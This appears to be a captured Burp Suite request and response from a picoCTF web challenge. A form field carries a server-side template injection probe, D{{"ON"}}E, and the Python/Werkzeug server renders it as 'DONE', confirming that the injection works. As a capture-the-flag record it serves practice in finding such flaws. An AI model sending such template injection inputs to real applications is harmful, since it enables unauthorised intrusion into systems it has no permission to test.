 Request
Pretty Raw Hex \n
1 POST /announce HTTP/1.1
2 Host: rescued-float.picoctf.net:64635
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Referer: http://rescued-float.picoctf.net:64635/
10 Origin: http://rescued-float.picoctf.net:64635
11 DNT: 1
12 Connection: keep-alive
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 content=D{{"ON"}}E
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.10
3 Date: Mon, 10 Mar 2025 19:50:48 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 102
6 Connection: close
7
8
9 <!doctype html>
10 <h1 style="font-size:100px;" align="center">
DONE
</h1>